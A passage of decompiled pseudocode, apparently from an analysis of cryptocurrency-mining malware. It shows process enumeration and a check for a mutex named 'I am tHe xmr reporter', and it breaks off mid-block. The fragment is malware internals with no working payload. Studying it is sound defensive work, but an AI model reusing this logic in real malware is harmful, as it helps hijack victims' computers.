 while ( Process32Next(v10, &pe) );
CloseHandle(v10);
v15 = OpenMutexA(0x1F0001u, 0, "I am tHe xmr reporter");
if ( v15 )
{
HIWORD(v43) = 1;
CloseHandle(v15);
}
v16 = 0;
v17 = &v41;
do
{
if ( *v17 )
{
sub_41531F((int)&v36, (int)"%d,", v16);
sub_40C480(&v37, &v36, strlen((const char *)&v36));
}
++v16;
++v17;
}
while ( v16 < 5 );
if ( v39 )
{